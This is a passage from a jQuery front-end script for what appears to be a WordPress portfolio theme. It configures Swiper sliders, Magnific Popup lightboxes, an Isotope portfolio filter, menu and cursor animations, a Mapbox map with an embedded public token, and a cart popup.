				slidesPerView: 1,
			},
			767: {
				slidesPerView: 1,
			},
			1024: {
				slidesPerView: 2,
			},
		},
	});

	// brands slider
	var swiper = new Swiper('.qrt-brands-slider', {
		slidesPerView: 4,
		speed: 6000,
		loop: true,
		spaceBetween: 20,
		autoplay: {
			delay: 0,
		},
		breakpoints: {
			0: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 2,
			},
			992: {
				slidesPerView: 3,
			},
			1024: {
				slidesPerView: 4,
			},
		},
	});

	// latest works slider
	var swiper = new Swiper('.qrt-latest-works-slider', {
		slidesPerView: 2,
		speed: 800,
		spaceBetween: 20,
		pagination: {
			el: '.swiper-latest-works-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.qrt-latest-works-next',
			prevEl: '.qrt-latest-works-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 1,
			},
			1024: {
				slidesPerView: 2,
			},
		},
	});

	var swiper = new Swiper('.qrt-pop-post-slider', {
		slidesPerView: 2,
		speed: 800,
		spaceBetween: 20,
		pagination: {
			el: '.swiper-pp-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.qrt-pp-next',
			prevEl: '.qrt-pp-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 1,
			},
			1024: {
				slidesPerView: 2,
			},
		},
	});

	// Magnific Popups
	if(/\.(?:jpg|jpeg|gif|png)$/i.test($('.wp-block-gallery .blocks-gallery-item:first a').attr('href'))){
		$('.wp-block-gallery a').magnificPopup({
			gallery: {
					enabled: true
			},
			type: 'image',
			closeOnContentClick: false,
			fixedContentPos: false,
			closeBtnInside: false,
			removalDelay: 500,
			callbacks: {
				beforeOpen: function() {
					// just a hack that adds mfp-anim class to markup
					 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
					 this.st.mainClass = 'mfp-zoom-in';
				}
			},
		});
	}
	$('[data-magnific-inline]').magnificPopup({
		type: 'inline',
		overflowY: 'auto',
		preloader: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-image]').magnificPopup({
		type: 'image',
		closeOnContentClick: true,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	if (!$('body').hasClass('elementor-page')) {
		$("a").each(function(i, el) {
			var href_value = el.href;
			if (/\.(jpg|png|gif)$/.test(href_value)) {
				 $(el).magnificPopup({
						type: 'image',
						closeOnContentClick: true,
						fixedContentPos: false,
						closeBtnInside: false,
						removalDelay: 500,
						callbacks: {
							beforeOpen: function() {
								// just a hack that adds mfp-anim class to markup
								 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
								 this.st.mainClass = 'mfp-zoom-in';
							}
						},
					});
			}
		});
	}
	$('[data-magnific-video]').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		iframe: {
				patterns: {
						youtube_short: {
							index: 'youtu.be/',
							id: 'youtu.be/',
							src: 'https://www.youtube.com/embed/%id%?autoplay=1'
						}
				}
		},
		preloader: false,
		fixedContentPos: false,
		removalDelay: 500,
		callbacks: {
			markupParse: function(template, values, item) {
				template.find('iframe').attr('allow', 'autoplay');
			},
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-music]').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		preloader: false,
		fixedContentPos: false,
		closeBtnInside: true,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-gallery]').magnificPopup({
		gallery: {
				enabled: true
		},
		type: 'image',
		closeOnContentClick: false,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-gallery-portfolio-carousel]').magnificPopup({
		gallery: {
				enabled: true
		},
		type: 'image',
		closeOnContentClick: false,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				// just a hack that adds mfp-anim class to markup
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});

	// portfolio filter
	$('.qrt-filter a').on('click', function() {
		$('.qrt-filter .qrt-current').removeClass('qrt-current');
		$(this).addClass('qrt-current');

		var selector = $(this).data('filter');
		$('.qrt-masonry-grid').isotope({
			filter: selector
		});
		return false;
	});

	var grid = $('.qrt-masonry-grid').isotope({
		filter: '*',
		itemSelector: '.qrt-masonry-grid-item',
		percentPosition: true,
		masonry: {
			columnWidth: '.qrt-grid-sizer'
		}
	});
	$(document).on('lazyloaded', function(e){
		grid.isotope( 'reloadItems' ).isotope();
	});

	$('.qrt-counter').each(function() {
		$(this).prop('Counter', 0).animate({
			Counter: $(this).text()
		}, {
			duration: 2000,
			easing: 'linear',
			step: function(now) {
				$(this).text(Math.ceil(now));
			}
		});
	});

	/*-----------------------------------------------------------------
		Menu Dropdown
	-------------------------------------------------------------------*/
	if ($(window).width() < 920) {
		$('.qrt-menu li a').each(function(){
			if ( ! $(this).parent().find(' > ul').length ) {
				if( $(this).hasClass('qrt-mobile-fix') ){
					$(this).removeClass('qrt-mobile-fix');
				}
			} else {
				if( ! $(this).hasClass('qrt-mobile-fix') ){
					$(this).addClass('qrt-mobile-fix');
				}
			}
		});

		$('.qrt-mobile-fix').attr("href", "#.");

		$('.qrt-mobile-fix').on( 'click', function() {
			if($(this).closest('li').hasClass('active')) {
				$(this).closest('li').removeClass('active');
				$(this).closest('li').find('> ul').slideUp();
			}
			else {
				$(this).closest('li').addClass('active');
				$(this).closest('li').find('> ul').slideDown();
			}

			return false;
		});

	}

	$(".qrt-lock").on('click', function() {
		$('.qrt-map').toggleClass('qrt-active');
		$('.qrt-lock').toggleClass('qrt-active');
		$('.qrt-lock .fas').toggleClass('fa-unlock');
	});

	$(".qrt-menu nav ul li a").on('click', function() {
		if ($(this).hasClass("qrt-mobile-fix")) {
			$('.qrt-menu , .qrt-menu-btn').addClass('qrt-active');
		} else {
			$('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
		}
	});

	$('.qrt-info-btn').on('click', function() {
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').toggleClass('qrt-active');
		$('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
		$('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
	});

	$('.qrt-info-frame a').on('click', function() {
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
	});

	$(document).on('click', function(e) {
		var el = '.qrt-info , .qrt-info-btn';
		if (jQuery(e.target).closest(el).length) return;
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
	});

	$('.qrt-menu-btn').on('click', function() {
		$('.qrt-menu , .qrt-menu-btn').toggleClass('qrt-active');
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
		$('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
	});

	$(document).on('click', function(e) {
		var el = '.qrt-menu , .qrt-menu-btn';
		if (jQuery(e.target).closest(el).length) return;
		$('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
	});

	$('.qrt-search-btn').on('click', function() {
		$('.qrt-search , .qrt-search-btn').toggleClass('qrt-active');
		$('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
		$('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
	});

	$(document).on('click', function(e) {
		var el = '.qrt-search , .qrt-search-btn';
		if (jQuery(e.target).closest(el).length) return;
		$('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
	});

	$('.current-menu-item a').clone().prependTo('.qrt-current-page-title');

	anime({
		targets: '.qrt-follower',
		scale: 0,
	});

	$(".qrt-menu nav ul li a").mouseover(function() {
		anime({
			targets: '.qrt-follower',
			scale: 1,
			background: 'rgba(222,225,230,1)',
		});
	});
	$(".qrt-menu nav ul li a").mouseout(function() {
		anime({
			targets: '.qrt-follower',
			scale: 0,
			background: '#fff',
		});
	});

	$(".qrt-menu nav ul li ul li a").mouseover(function() {
		anime({
			targets: '.qrt-follower',
			scale: 1,
			background: '#fff',
		});
	});
	$(".qrt-menu nav ul li ul li a").mouseout(function() {
		anime({
			targets: '.qrt-follower',
			scale: 0,
			background: '#fff',
		});
	});

	$(".qrt-cursor-scale , .qrt-btn").mouseover(function() {
		anime({
			targets: '.qrt-follower',
			scale: 1,
		});
	});
	$(".qrt-cursor-scale , .qrt-btn").mouseout(function() {
		anime({
			targets: '.qrt-follower',
			scale: 0,
		});
	});

	$(".qrt-cursor-color").mouseover(function() {
		anime({
			targets: '.qrt-follower',
			background: 'rgba(222,225,230,1)',
		});
	});
	$(".qrt-cursor-color").mouseout(function() {
		anime({
			targets: '.qrt-follower',
			background: '#fff',
		});
	});

	$('.qrt-input').keyup(function() {
		if ($(this).val()) {
			$(this).addClass('qrt-active');
		} else {
			$(this).removeClass('qrt-active');
		}
	});

	$('.qrt-price-list li').each(function(){
		if($(this).find('del').length){
			$(this).addClass('qrt-empty-item');
		}
	});

	if ($("div").is("#map")) {
		var map_long = $('#map').data('long');
    	var map_lat = $('#map').data('lat');
    	var map_zoom = $('#map').data('zoom');

	    mapboxgl.accessToken = 'pk.eyJ1Ijoic3Rvc2NhciIsImEiOiJja2VpbDE4b2UwbDg3MnNwY2d3YzlvcDV5In0.e26tLedpKwxrkOmPkWhQlg';
	    var map = new mapboxgl.Map({
	      container: 'map',
	      style: 'mapbox://styles/stoscar/ckggs77460wxw19ob8q5wldwf',
	      center: [map_long, map_lat],
	      zoom: map_zoom

	    });

	    var marker = new mapboxgl.Marker()
	      .setLngLat([map_long, map_lat])
	      .addTo(map);
	}

	function setHeightFullSection() {
		var width = $(window).width();
		var height = $(window).height();

		/* Set full height in started blocks */
		$('.qrt-app, .qrt-app .qrt-curtain').css({'height': height-20});
		$('.admin-bar .qrt-app, .admin-bar .qrt-app .qrt-curtain').css({'height': height-52});
		$('.qrt-main-slider, .qrt-main-slider-onepage, .qrt-banner, .qrt-app .qrt-content').css({'height': height-100});
		$('.admin-bar .qrt-main-slider, .admin-bar .qrt-main-slider-onepage, .admin-bar .qrt-banner, .admin-bar .qrt-app .qrt-content').css({'height': height-132});
		if(width < 783) {
			$('.qrt-app, .qrt-app .qrt-curtain').css({'height': height});
			$('.admin-bar .qrt-app, .admin-bar .qrt-app .qrt-curtain').css({'height': height-46});
			$('.qrt-main-slider, .qrt-main-slider-onepage, .qrt-banner, .qrt-app .qrt-content').css({'height': height-80});
			$('.admin-bar .qrt-main-slider, .admin-bar .qrt-main-slider-onepage, .admin-bar .qrt-banner, .admin-bar .qrt-app .qrt-content').css({'height': height-126});
		}
	}

	/**
		Cart Popup
	**/
	$('.cart-btn .cart-icon').on('click', function(){
		if($(this).closest('.cart-btn').hasClass('opened')){
			$(this).closest('.cart-btn').removeClass('opened');
			$(this).closest('.cart-btn').find('.cart-widget').hide();
		} else {
			$(this).closest('.cart-btn').addClass('opened');
			$(this).closest('.cart-btn').find('.cart-widget').fadeIn();
		}

		return false;
	});

} )( jQuery );
